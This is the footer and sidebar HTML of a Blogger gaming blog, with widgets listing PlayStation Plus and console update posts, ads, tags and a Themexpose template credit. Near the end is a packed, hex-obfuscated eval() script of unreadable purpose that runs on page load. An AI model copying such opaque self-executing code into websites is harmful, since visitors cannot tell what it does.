<a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f/w72-h72-p-k-no-nu/September%202023%20PlayStation%20Plus%20Free%20Games.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html'>September 2023 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;September 2023 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Alan Wake Re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/04/april-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB2zFH53bon_YHEagOLmh9-H8yRQMYT_yd1Tfkj4kwvAsWzP3w4FKBgblxffFsrsbnawxb7yGdIql_iKdv6B2Z_vJ7fImk94LV0DJMdAV07vukfjkECkLbahDtATYoOWrDrssrobJRbk5_QzgRUUPJU1XX6kLpykr3EjNmoUe6wFsmFtophtT67SjlHkJh/w72-h72-p-k-no-nu/April%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/04/april-2024-playstation-plus-free-games.html'>April 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>April 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection F1 23 (PS4 &amp; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation'>Playstation</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%203'>Playstation 3</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204'>Playstation 4</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita'>Playstation Vita</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox'>Xbox</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360'>Xbox 360</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One'>Xbox One</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- guailialvarado_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723446990689342"
     data-ad-slot="7804466366"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Guaili Alvarado Blog. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1295880190311915579?po\x3d375526815894274462\x26origin\x3dhttps://blog.guailialvarado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Amazon</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Achievement%20Guide'>Achievement Guide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PSN%20Maintenance'>PSN Maintenance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PlayStation%20VR'>PlayStation VR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PlayStation%20Vue'>PlayStation Vue</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation'>Playstation</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204'>Playstation 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20Pro'>Playstation 4 Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20Slim'>Playstation 4 Slim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20System%20Software%20Update'>Playstation 4 System Software Update</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Plus'>Playstation Plus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Store'>Playstation Store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Store%20Flash%20Sale'>Playstation Store Flash Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20System%20Software%20Update'>Playstation System Software Update</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita'>Playstation Vita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita%20System%20Update'>Playstation Vita System Update</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Walkthrough'>Walkthrough</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360%20System%20Update'>Xbox 360 System Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Deal'>Xbox Deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Deals%20with%20Gold'>Xbox Deals with Gold</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Games%20with%20Gold'>Xbox Games with Gold</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One'>Xbox One</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One%20System%20Update'>Xbox One System Update</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20System%20Update'>Xbox System Update</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channel="guaili" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/06/ps5-system-software-update-2404-094000.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG/w72-h72-p-k-no-nu/PS5.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/06/ps5-system-software-update-2404-094000.html'>PS5 system software update 24.04-09.40.00</a></div>
<div class='item-snippet'>Playstation 5 system software update 24.04-09.40.00 Complete patch notes for PS5 update are as follows: Child accounts can now link and add ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2018/11/kingdom-hearts-iii-new-trailer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidJR9nhqQukI4292mXbzreDkpWDM1UzgkQehIbHPKe6XobuXeyYWBDHLqxtutISfCadl1rkRF0_6ZbwBQaqcXMv6vEcsTRCaHLuJog3JQSig_c8C5bV5Ve05kEzpmS4BeGD7KQPy6fJB7a/w72-h72-p-k-no-nu/Kingdom+Hearts+III+4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2018/11/kingdom-hearts-iii-new-trailer.html'>Kingdom Hearts III New Trailer</a></div>
<div class='item-snippet'> Kingdom Hearts III&#160;New Trailer        Kingdom Hearts III &#160;is set for release&#160;January 2019 on the PlayStation 4 and Xbox One.               ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f/w72-h72-p-k-no-nu/September%202023%20PlayStation%20Plus%20Free%20Games.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html'>September 2023 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;September 2023 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Alan Wake Re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2018/12/crash-team-racing-nitro-fueled.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidp2rg5jxnffBVlzbqn-OVh-tdRW_k72tw2-68i75ZQSrjpe8nTXXAy2of4lR8DTfXbqVvB43l9j3DETFTVTKXUw2sVxnm-La3vEdcGTqUxAKf8Y25i0L5-sNQsqmARz3mc-TBdQ-ogMKq/w72-h72-p-k-no-nu/Crash+Team+Racing+Nitro-Fueled+3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2018/12/crash-team-racing-nitro-fueled.html'>Crash Team Racing Nitro-Fueled Releasing June 2019 </a></div>
<div class='item-snippet'> Crash Team Racing Nitro-Fueled Releasing June 2019       Crash Team Racing Nitro-Fueled &#160;Release on June 21, 2019.      </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook ' href='https://www.facebook.com/GuailiAlvarado' target='_blank' title='Facebook '></a></li>
<li><a class='Youtube ' href='https://www.youtube.com/user/guaili' target='_blank' title='Youtube '></a></li>
<li><a class='Twitter ' href='https://twitter.com/GuailiAlvarado' target='_blank' title='Twitter '></a></li>
<li><a class='Instagram ' href='http://https://www.instagram.com/guailialvarado/' target='_blank' title='Instagram '></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var 